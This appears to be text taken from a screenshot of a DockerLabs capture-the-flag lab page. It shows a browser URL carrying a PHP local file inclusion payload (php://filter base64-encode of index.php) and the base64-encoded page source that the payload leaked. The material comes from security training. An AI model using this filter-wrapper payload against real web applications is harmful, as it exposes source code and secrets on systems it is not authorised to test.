 4You
172.17.0.2/index.php?secret=php://filter/convert.base64-encode/resource=index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJVVEYtOCI+CiAgICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEuMCI+CiAgICA8dGl0bGU+NFlvd
Pgo=